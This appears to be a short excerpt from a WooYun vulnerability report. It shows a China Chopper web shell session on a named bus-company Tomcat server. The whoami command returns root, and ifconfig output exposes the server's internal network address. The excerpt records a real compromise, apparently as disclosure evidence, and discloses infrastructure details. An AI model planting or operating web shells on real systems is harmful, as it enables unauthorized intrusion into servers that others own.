 中国菜刀@20100812
SHELL管理 http://zzx.zhengzhoubus.com/... http://zzx.zhengzhoubus.com/...
[/usr/local/tomcat6/webapps/WifiBusInterface/WifiBusInterface/]$ whoami
root
/bin/sh: line 0: cd: /usr/local/tomcat6/webapps/WifiBusInterface/WifiBusInterface/: 没有那个文件或目录
[/usr/local/tomcat6/bin/]$ whoami
root
[/usr/local/tomcat6/bin/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B3:01:74
inet addr:172.16.1.187 Bcast:172.16.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10865655 errors:0 dropped:0 overruns:0 frame:0
TX packets:21591682 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1951300299 (1.8 GiB) TX bytes:3832566865 (3.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4805 errors:0 dropped:0 overruns:0 frame:0
TX packets:4805 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2995094 (2.8 MiB) TX bytes:2995094 (2.8 MiB)
[/usr/local/tomcat6/bin/]$
www.wooyun.org